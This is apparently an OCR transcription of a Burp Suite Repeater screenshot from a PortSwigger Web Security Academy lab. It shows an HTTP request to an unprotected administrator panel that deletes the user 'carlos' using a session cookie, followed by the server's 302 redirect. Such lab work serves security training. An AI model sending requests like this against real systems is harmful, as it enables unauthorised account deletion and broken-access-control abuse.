 Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Follow redirection Target: https://0a1e0086040cf48780683f9
Request
Pretty Raw Hex \n
1 GET /administrator-panel/delete?username=carlos HTTP/2
2 Host: 0a1e0086040cf48780683f9a00f400bd.web-security-academy.net
3 Cookie: session=TAGQNQcNlgNaEWox2zz5hPlbVixyQeSm
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
.0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.1 Sec-Fetch-Site: same-origin
.2 Sec-Fetch-Mode: navigate
.3 Sec-Fetch-User: ?1
.4 Sec-Fetch-Dest: document
.5 Referer:
https://0a1e0086040cf48780683f9a00f400bd.web-security-academy.net/administrat
or-panel
.6 Accept-Encoding: gzip, deflate, br
.7 Priority: u=0, i
.8
.9
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /administrator-panel
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6